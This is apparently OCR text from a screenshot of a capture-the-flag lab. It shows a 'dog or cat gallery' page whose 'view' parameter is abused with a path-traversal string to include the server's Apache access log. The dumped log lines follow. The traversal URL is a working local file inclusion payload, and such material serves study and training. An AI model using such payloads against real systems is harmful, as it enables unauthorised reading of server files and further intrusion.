 10.10.27.99/?view=dog../../../../../../../../../var/log/apache2/access.log&ext=
150%
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!127.0.0.1 - - [18/Nov/2020:05:28:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [18/Nov
/2020:05:28:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [18/Nov/2020:05:29:36 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [18/Nov/2020:05:30:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [18/Nov
/2020:05:30:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [18/Nov/2020:05:31:23 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [18/Nov/2020:05:32:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [18/Nov
/2020:05:32:38 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [18/Nov/2020:05:33:15 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 10.6.31.213 - - [18/Nov/2020:05:33:36 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:82.0) Gecko/20100101 Firefox/82.0" 10.6.31.213 - - [18/Nov/2020:05:33:36 +0000] "GET /style.css HTTP/1.1" 200 698
"http://10.10.27.99/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0" 10.6.31.213 - - [18/Nov
/2020:05:33:37 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "http://10.10.27.99/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0)
Gecko/20100101 Firefox/82.0" 10.6.31.213 - - [18/Nov/2020:05:33:38 +0000] "GET /?view=dog HTTP/1.1" 200 562 "http://10.10.27.99/"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0) Gecko/20100101 Firefox/82.0" 10.6.31.213 - - [18/Nov/2020:05:33:39 +0000] "GET